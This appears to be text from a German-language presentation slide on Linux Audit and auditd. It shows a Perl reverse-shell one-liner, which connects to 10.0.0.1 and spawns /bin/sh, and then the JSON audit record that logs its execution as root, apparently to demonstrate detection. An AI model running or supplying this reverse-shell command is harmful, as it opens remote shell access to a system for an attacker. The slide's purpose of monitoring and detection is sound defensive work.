 Linux Audit & auditd
Verbesserung de status quo
Ergebnis
Ausblick
So kann's aussehen
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};'
{"ID":"1626611363.720:348501",
"SYSCALL":{"arch":"0xc000003e","syscall":59,"success":"yes","exit":0,"items":3,"ppid":722076,
"pid":724395,"auid":1000,"uid":0,"gid":0,"euid":0,"suid":0,"fsuid":0,"egid":0,"sgid":0,"fsgid":0,
"tty":"pts3","ses":3,"comm":"perl","exe":"/usr/bin/perl","subj":"=unconfined","key":null,"ARGV":[
"0x55c094deb5c0","0x55c094dea770","0x55c094dbf1b0","0xfffffffffffff286"]},
"EXECVE":{"argc":3,"ARGV":[
"perl","-e",
"use Socket;$i=\"10.0.0.1\";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,
inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};"]},
"CWD":{"cwd":"/root"},
"PATH":[
{"item":0,"name":"/usr/bin/perl","inode":401923,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"},
{"item":1,"name":"/usr/bin/perl","inode":401923,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"},
{"item":2,"name":"/lib64/ld-linux-x86-64.so.2","inode":404797,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"}],
"PROCTITLE":{"ARGV":["perl","-e",
"use Socket;$i=\"10.0.0.1\";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_at"]},
"PARENT_INFO":"ARGV":["bash"],"launch_time":1626611323.973,"ppid":721539}